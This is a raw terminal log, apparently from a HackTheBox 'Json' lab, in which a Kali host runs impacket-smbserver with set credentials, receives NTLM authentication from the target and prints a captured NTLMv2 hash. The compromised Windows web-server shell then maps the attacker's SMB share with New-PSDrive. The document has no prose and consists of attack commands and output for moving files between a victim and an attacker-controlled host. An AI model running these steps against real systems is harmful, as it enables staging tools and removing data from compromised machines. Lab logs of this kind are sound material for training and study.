 root@Kali:~/hackthebox/json# impacket-smbserver -username qualquer -password dificil arquivos $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,49161)
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] Could not authenticate user!
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] Could not authenticate user!
[*] AUTHENTICATE_MESSAGE (\qualquer,JSON)
[*] User JSON\qualquer authenticated successfully
[*] qualquer:::4141414141414141:f660ba9ba4b9d091b497de7b2aab8237:01010000000000000069f6c05160d6012bf94819e5130f090000000001001000550072
720067006e0051004d00500075000200100049007200450057004200460059006400040010004900720045005700420046005900640007000800​0069f6c05160d601060
0000000003000007c2a420ec7ffbe1465b67d9f3d76659039dd26d20c47915b418165a615f48a860a001000000000000000000000000000000000000900220063006900
0036002e003100310037000000000000000000000000
[*] Disconnecting Share(1:IPC$)
PS C:\windows\system32\inetsrv>$pass = "dificil" | ConvertTo-SecureString -AsPlainText -Force
PS C:\windows\system32\inetsrv> $cred = New-Object System.Management.Automation.PsCredential('qualquer',$pass)
PS C:\windows\system32\inetsrv> New-PSDrive -name escalar -root \\10.10.16.117\arquivos -Credential $cred -PSProvider "filesystem"
Name Used (GB) Free (GB) Provider Root
---- --------- --------- -------- ----
escalar FileSystem \\10.10.16.117\arquivos
PS C:\windows\system32\inetsrv>